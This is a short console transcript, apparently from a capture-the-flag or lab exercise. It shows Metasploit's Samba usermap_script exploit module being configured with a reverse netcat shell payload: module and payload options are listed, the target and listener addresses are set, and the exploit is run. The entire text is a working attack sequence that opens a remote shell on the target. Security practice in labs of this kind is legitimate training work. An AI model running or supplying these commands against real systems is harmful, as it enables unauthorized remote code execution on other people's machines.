 msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.185.192 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > set lhost 10.10.14.2
lhost => 10.10.14.2
msf6 exploit(multi/samba/usermap_script) > run